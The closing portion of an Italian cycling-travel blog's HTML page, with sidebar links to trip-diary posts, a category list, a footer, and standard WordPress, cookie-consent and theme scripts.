                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T12:20:23+00:00">2 Gennaio 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/equipaggiamento/" rel="bookmark" class="td-image-wrap" title="EQUIPAGGIAMENTO PER CICLOTURISMO"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/05/7-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/05/7-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2018/05/7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="EQUIPAGGIAMENTO PER CICLOTURISMO"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/equipaggiamento/" rel="bookmark" title="EQUIPAGGIAMENTO PER CICLOTURISMO">EQUIPAGGIAMENTO PER CICLOTURISMO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-03T09:22:06+00:00">3 Maggio 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/05/328-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2019/05/328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Indian catholic churc and chinese restorant hospitality in Malaysia" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-328-bagan-serai-62-km-giorno-329-kuala-kangsar-61-km/" rel="bookmark" title="GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329 &ndash; KUALA KANGSAR &ndash; 61 KM">GIORNO 328 &ndash; BAGAN SERAI &ndash; 62 KM + GIORNO 329...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-07T04:27:14+00:00">7 Maggio 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6970386ac15d2_rand widget widget_categories td-pb-border-top td_block_template_5" data-td-block-uid="td_uid_10_6970386ac15d2"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://aenjoytravel.net/category/diary/"><span class="td-cat-name">Diario di viaggio</span><span class="td-cat-no">168</span></a></li><li><a href="https://aenjoytravel.net/category/diary/russia/"><span class="td-cat-name">Russia</span><span class="td-cat-no">46</span></a></li><li><a href="https://aenjoytravel.net/category/diary/cina/"><span class="td-cat-name">Cina</span><span class="td-cat-no">23</span></a></li><li><a href="https://aenjoytravel.net/category/diary/laos/"><span class="td-cat-name">Laos</span><span class="td-cat-no">14</span></a></li><li><a href="https://aenjoytravel.net/category/diary/thailandia/"><span class="td-cat-name">Thailandia</span><span class="td-cat-no">12</span></a></li><li><a href="https://aenjoytravel.net/category/diary/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">10</span></a></li><li><a href="https://aenjoytravel.net/category/diary/vietnam/"><span class="td-cat-name">Vietnam</span><span class="td-cat-no">10</span></a></li><li><a href="https://aenjoytravel.net/category/diary/italia/"><span class="td-cat-name">Italia</span><span class="td-cat-no">9</span></a></li><li><a href="https://aenjoytravel.net/category/sharing/"><span class="td-cat-name">Sharing economy</span><span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <a href="https://aenjoytravel.net">AEnjoytravel</a> &copy; 2026 - Vorresti realizzare il tuo sito web ma non sai come da dove iniziare? <a href="mailto:info@aenjoytravel.net">Scrivici</a>! Noi ti possiamo aiutare                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970386ac43a4
    -->

    <script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/aenjoytravel.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner bottom dark ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-disable ginger_btn_accept_all">'
                    + 'Disabilita Cookie'
                    + '<\/a>'
                                        + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Accetta Cookie'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + 'Questo Sito Web raccoglie alcuni Dati Personali dei propri Visitatori. Per maggiori informazioni consulta la  <a href="https://aenjoytravel.net/privacy-policy/">Privacy Policy<\/a>. '
                    + ''
                                        + '<\/div>',
                        forceEnable: true,
            forceBannerClass: 'ginger-banner bottom dialog force dark ginger_container',
            forceEnableText:
            '<p class="ginger_message">'
            + 'Questo Sito Web raccoglie alcuni Dati Personali dei propri Visitatori. Per maggiori informazioni consulta la  <a href="https://aenjoytravel.net/privacy-policy/">Privacy Policy<\/a>. '
            + ''
            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
            + 'Accetta Cookie'
            + '<\/a>',
                                    cookieDuration: 30,
                        eventScroll: false,
            scrollOffset: 20,
            clickOutside: false,
            cookieName: 'ginger-cookie',
            forceReload: true,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p><!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '<a href="#" class="ginger_btn ginger-accept">Accetta Cookie'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->


<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>
